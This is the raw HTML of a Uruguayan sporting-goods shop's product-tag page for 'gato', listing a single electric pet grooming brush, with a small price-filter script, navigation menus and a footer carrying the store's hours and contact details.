<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19779"><a href="https://salernosdeportes.com/product-category/juguetes">Juguetes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://salernosdeportes.com/product-category/sale/">Sale</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item wc-menu-item  ">
					<a href="https://salernosdeportes.com/cart/" class="cart-contents shopping-cart has-svg-icon" title="Ver su carrito de compras"><span class="gp-icon shopping-cart">
				<svg viewBox="0 0 576 512" aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em">
				<path fill="none" d="M0 0h576v512H0z"/>
				<path d="M181.54 409.6c-29.249 0-52.914 23.04-52.914 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2zM22 0v51.2h53.18l95.725 194.304-35.897 62.464C115.598 342.272 141.124 384 181.54 384h319.08v-51.2h-319.08l29.249-51.2h198.096c19.943 0 37.492-10.496 46.533-26.368L550.61 89.088c9.838-16.896-2.925-37.888-23.133-37.888H133.944L108.95 0H22zm425.442 409.6c-29.25 0-52.915 23.04-52.915 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2z"/>
			</svg>
			</span><span class="number-of-items no-items">0</span><span class="amount"></span></a>		<div id="wc-mini-cart" class="wc-mini-cart" aria-hidden="true">
			<div class="inside-wc-mini-cart">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	
				</span>
<a class="gp-user-icon" href="https://salernosdeportes.com/my-account/">
<svg width="24" height="24" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="16" cy="10.5" r="3.5" stroke="currentColor" stroke-width="2" fill="none"></circle>
    <path fill-rule="evenodd" clip-rule="evenodd" stroke="currentColor"
        d="M11.5 18.5H20.5C21.8807 18.5 23 19.6193 23 21V25.5H25V21C25 18.5147 22.9853 16.5 20.5 16.5H11.5C9.01472 16.5 7 18.5147 7 21V25.5H9V21C9 19.6193 10.1193 18.5 11.5 18.5Z">
    </path>
</svg>
</a>

	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Abrir búsqueda" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div class="content-area" id="primary">
			<main class="site-main" id="main">
								<div class="woocommerce-archive-wrapper">
					<div class="inside-article">
												<div class="entry-content" itemprop="text">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://salernosdeportes.com">Inicio</a>&nbsp;&#47;&nbsp;Productos etiquetados &ldquo;gato&rdquo;</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">gato</h1>
	
	</header>
<div id="wc-column-container" class="wc-columns-container wc-columns-4 wc-tablet-columns-2 wc-mobile-columns-2"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Mostrando el único resultado</p>
<ul class="products columns-4">
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-12688 status-publish first instock product_cat-home product_cat-uncategorized product_tag-electrico product_tag-gato product_tag-hogar product_tag-mascotas product_tag-perro product_tag-secador has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://salernosdeportes.com/product/peine-secador-para-perro-y-gato-cepillo-electrico-grooming-dryer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2023/04/PPG-15-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Peine Secador para Perro y Gato Cepillo Eléctrico Grooming Dryer" decoding="async" fetchpriority="high" srcset="https://salernosdeportes.com/wp-content/uploads/2023/04/PPG-15-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2023/04/PPG-15-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2023/04/PPG-15-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2023/04/PPG-15-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2023/04/PPG-15-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2023/04/PPG-15-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2023/04/PPG-15-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2023/04/PPG-15-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2023/04/PPG-15.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Peine Secador para Perro y Gato Cepillo Eléctrico Grooming Dryer</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.290</bdi></span></span>
</a><a href="/product-tag/gato/?add-to-cart=12688" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12688" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12688" data-product_sku="PPG 15" aria-label="Añadir al carrito: &ldquo;Peine Secador para Perro y Gato Cepillo Eléctrico Grooming Dryer&rdquo;" rel="nofollow" data-success_message="«Peine Secador para Perro y Gato Cepillo Eléctrico Grooming Dryer» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12688" class="screen-reader-text">
			</span>
</li>
</ul>
</div>						</div>
											</div>
				</div>
							</main>
		</div>
		<div class="widget-area sidebar is-left-sidebar" id="left-sidebar">
	<div class="inside-left-sidebar">
		<aside id="block-26" class="widget inner-padding widget_block"><p></p>
</aside><aside id="block-30" class="widget inner-padding widget_block"><p>    <div id="custom-price-filter" class="price-filter" style="margin-top:0;">
        <h4 style="margin-bottom:10px;">Filtrar por Precio</h4>
        <form method="get" action="">
            <div style="display:flex; gap:10px; align-items:center; margin-bottom:5px;">
                <label>Min: $<input type="number" id="min-price-input" name="min_price" value="0" min="0" style="width:70px;"></label>
                <label>Max: $<input type="number" id="max-price-input" name="max_price" value="63900" max="63900" style="width:70px;"></label>
            </div>
            <input type="range" id="min-price" min="0" max="63900" step="1" value="0" style="width:100%; margin-bottom:10px;">
            <input type="range" id="max-price" min="0" max="63900" step="1" value="63900" style="width:100%; margin-bottom:10px;">

            <button type="submit" style="
                width:100%;
                padding:8px;
                background-color:#000;
                color:#fff;
                border:none;
                border-radius:4px;
                cursor:pointer;
                font-weight:bold;
                transition: background-color 0.2s;
            " onmouseover="this.style.backgroundColor='#39B348'" onmouseout="this.style.backgroundColor='#000'">
                Filtrar
            </button>
        </form>
    </div>

    <style>
    #custom-price-filter input[type="range"] {
        -webkit-appearance:none;
        height:6px;
        background:#ddd;
        border-radius:3px;
        outline:none;
    }
    #custom-price-filter input[type="range"]::-webkit-slider-thumb {
        -webkit-appearance:none;
        width:16px;
        height:16px;
        background:#000;
        border-radius:50%;
        cursor:pointer;
        transition: background 0.2s;
    }
    #custom-price-filter input[type="range"]::-webkit-slider-thumb:hover {
        background:#39B348;
    }
    #custom-price-filter input[type="range"]::-moz-range-thumb {
        width:16px;
        height:16px;
        background:#000;
        border-radius:50%;
        cursor:pointer;
        transition: background 0.2s;
    }
    #custom-price-filter input[type="range"]::-moz-range-thumb:hover {
        background:#39B348;
    }
		
		/* Inputs de precio más elegantes y anchos */
#custom-price-filter input[type="number"] {
    width: 80px;           /* Aumenta el ancho para más cifras */
    padding: 4px 6px;      /* Padding interno para que se vea cómodo */
    border: 1px solid #ccc; /* Borde gris claro */
    border-radius: 4px;    /* Bordes redondeados */
    text-align: right;     /* Números alineados a la derecha */
    font-size: 14px;       /* Tamaño de fuente legible */
    box-sizing: border-box; /* Evita que se corte el contenido */
    transition: border-color 0.2s, box-shadow 0.2s;
}

/* Hover y focus para inputs */
#custom-price-filter input[type="number"]:focus {
    border-color: #39B348; /* Color verde al enfocar */
    box-shadow: 0 0 3px #39B348;
    outline: none;
}

    </style>

    <script>
    document.addEventListener('DOMContentLoaded', function(){
        const minSlider = document.getElementById('min-price');
        const maxSlider = document.getElementById('max-price');
        const minInput = document.getElementById('min-price-input');
        const maxInput = document.getElementById('max-price-input');

        // Sincronizar slider -> input
        minSlider.addEventListener('input', function(){
            minInput.value = minSlider.value;
            if(parseFloat(minSlider.value) > parseFloat(maxSlider.value)){
                maxSlider.value = minSlider.value;
                maxInput.value = minSlider.value;
            }
        });
        maxSlider.addEventListener('input', function(){
            maxInput.value = maxSlider.value;
            if(parseFloat(maxSlider.value) < parseFloat(minSlider.value)){
                minSlider.value = maxSlider.value;
                minInput.value = maxSlider.value;
            }
        });

        // Sincronizar input -> slider
        minInput.addEventListener('input', function(){
            let val = parseFloat(minInput.value);
            if(val < 0) val = 0;
            if(val > parseFloat(maxSlider.value)) val = parseFloat(maxSlider.value);
            minSlider.value = val;
            minInput.value = val;
        });
        maxInput.addEventListener('input', function(){
            let val = parseFloat(maxInput.value);
            const maxLimit = parseFloat(maxSlider.max);
            if(val > maxLimit) val = maxLimit;
            if(val < parseFloat(minSlider.value)) val = parseFloat(minSlider.value);
            maxSlider.value = val;
            maxInput.value = val;
        });
    });
    </script>
    </p>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-27a71bf7"><p class="uagb-heading-text"><strong>Horario</strong></p></div>
</aside><aside id="block-6" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-23e642e3"><p class="uagb-heading-text">Lunes a Sábados de 10:00 a 19:00 horas</p></div>
</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-8" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-405af169"><p class="uagb-heading-text"><strong>Dirección</strong></p></div>
</aside><aside id="block-10" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-69cc9883"><p class="uagb-heading-text"><a href="https://maps.app.goo.gl/FN4tJdQMGRdJyaCf6" target="_blank" rel="noreferrer noopener">Avenida Pérez Butler Manzana 77 Solar 1<br>Esquina Océano Pacífico<br>El Pinar, Ciudad de la Costa - Canelones</a></p></div>
</aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-12" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-aa61a937"><p class="uagb-heading-text"><strong>Contacto</strong></p></div>
</aside><aside id="block-14" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-7bd6cd00"><p class="uagb-heading-text"><a href="https://wa.me/59893862720" target="_blank" rel="noreferrer noopener">093 862 720</a> - <a href="tel:26989414">26989414</a><br><a href="mailto:ventas@salernosdeportes.com">ventas@salernosdeportes.com</a></p></div>
</aside><aside id="block-17" class="widget inner-padding widget_block">
<ul class="wp-block-social-links has-icon-color is-style-logos-only is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:var(--base-3);" class="wp-social-link wp-social-link-facebook has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/salernosdeportes" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color:var(--base-3);" class="wp-social-link wp-social-link-instagram has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/salernosdeportes" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>
</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Salernos Deportes 2026 <br>
Creado por <a href="https://alotrendmarketing.com.uy/" target="_blank" rel="noopener noreferrer">
    ALÔTrend
</a>
				</div>
			</div>
		</footer>
		</div>

		<div id="wc-sticky-cart-panel" class="add-to-cart-panel">
			<div class="inside-add-to-cart-panel">

										<div class="continue-shopping has-svg-icon">
							<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>							<a href="#" class="continue-shopping-link"><span class="continue-shopping-text">Seguir comprando &rarr;</span></a>
						</div>

						<div class="cart-info">
							<div class="item-added">
								Artículo añadido al carrito.							</div>

							<div class="cart-data">
								0 artículos - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span>							</div>
						</div>

						<div class="checkout">
										<a href="https://salernosdeportes.com/checkout/" class="button">Finalizar Compra</a>
									</div>					
			</div>
		</div>
	<a title="Volver arriba" aria-label="Volver arriba" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Cerrar</span></button><div class="main-nav"><ul id="menu-menu-2" class=" slideout-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14665"><a href="https://salernosdeportes.com/home/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3421"><a href="https://salernosdeportes.com/product-category/hombre/">Hombre<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3531"><a href="https://salernosdeportes.com/product-category/hombre-calzado/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16488"><a href="https://salernosdeportes.com/product-category/hombre/calzado/accesorios-calzado-hombre">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://salernosdeportes.com/product-category/hombre/calzado/casual/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://salernosdeportes.com/product-category/hombre/calzado/deportivo/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://salernosdeportes.com/product-category/hombre/calzado/futbol-calzado/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://salernosdeportes.com/product-category/hombre/calzado/ojotas-y-sandalias-calzado-hombre/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://salernosdeportes.com/product-category/hombre/calzado/otros/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3537"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/accesorios/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/buzos-y-canguros/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16492"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camperas/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/Ropa-termica-hombre">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/equipos-deportivos-y-lluvia/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/remeras-indumentaria-hombre/">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/pantalones/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/short/">Shorts</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3422"><a href="https://salernosdeportes.com/product-category/dama/">Dama<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3433"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16489"><a href="https://salernosdeportes.com/product-category/Dama/calzado/accesorios-calzado-dama">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/casual-calzado-dama/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/deportivo-calzado-dama/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/futbol-calzado/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/https://salernosdeportes.com/product-category/dama/calzado-dama/ojotas-y-sandalias-calzado-dama/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/otros-calzado-dama/">Otros Calzados</a></li>
	</ul>
</li>
